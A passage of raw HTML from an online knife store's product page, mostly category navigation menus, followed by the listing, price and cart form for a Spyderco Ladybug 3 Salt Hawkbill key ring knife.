				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>&raquo; <a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">All Folding Knives</a>&raquo; <a href="https://www.osograndeknives.com/catalog/key-ring-knives-46-1.html">Key Ring Knives</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_17933_SP-LYLS3HB-01.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_17933_SP-LYLS3HB-01.jpg" alt="detail_17933_SP-LYLS3HB-01.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_17933_SP-LYLS3HB-01.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_17933_SP-LYLS3HB-01.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=17933&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_17933_SP-LYLS3HB-02.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_17933_SP-LYLS3HB-02.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=6733&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_17933_SP-LYLS3HB_Both.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_17933_SP-LYLS3HB_Both.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=6734&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">Spyderco LYLS3HB Ladybug 3 Salt Hawkbill Key Ring Knife (1.875 Inch H1 Satin Serrated Blade) Yellow FRN Handle</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-spyderco-knives-266-1.html" itemprop="brand">Spyderco Knives</a><br>
		  <b>SKU</b>:</span> SP-LYLS3HB<br>
		  <b>MPN</b>: <span itemprop="mpn">LYLS3HB</span>
		  
	  </div>
	  	  <div class="price">
	  	<font color="gray">Retail Price:</font> <span id="list_price" class="price-old"><font color="gray">$85.00</font></span>	    
		<!--// Start Hide Reg Price //-->
		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceCurrency" content="USD" />
			<br>Our Price: <div class="price-tag" id="product_price" style="margin-bottom: 5px; margin-top: 2px;"><span itemprop="price">$63.75</span></div>
		</span>
		<!--// End Hide Reg Price //-->
		<div class="product_option" nowrap="nowrap"><font color="gray">You Save:</font> <span style="margin-left:8px;color:#889627;">$21.25 (25%)</span></div>		<br>
				
		<!--//<span class="price-tax">Ex Tax: $0.00</span><br>//-->
	  </div>
	  	  <div>
	  	
	  <div class="cart">
		<!--// Start Hide Form //-->
	    <form id="product_form" name="product_form" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post">
		<!--// End Hide Form //-->
			
			<input type="hidden" name="product[id]" value="17933" />
			<input type="hidden" name="regid" value="" />
			<div>
			  <!--// Start Hide Quantity //-->
			  <div class="qty"> <strong>Qty:</strong> <a href="javascript:void(0);" class="qtyBtn mines">-</a>
				<input type="text" value="1" size="2" name="product[quantity]" class="w30" id="qty">
				<a href="javascript:void(0);" class="qtyBtn plus">+</a>
				<div class="clear"></div>
			  </div>
			  <!--// End Hide Quantity //-->
			  <!--// Start Hide Add To Cart //-->
			  <input type="button" class="button" id="button-cart" value="Add to Cart" onclick="javascript: document.forms['product_form'].submit();">
			  <!--// End Hide Add To Cart //-->
			</div>
			<div><span>&nbsp;&nbsp;&nbsp;- OR -&nbsp;&nbsp;&nbsp;</span></div>
			<div>
			  <!--// Start Hide Wishlist //-->
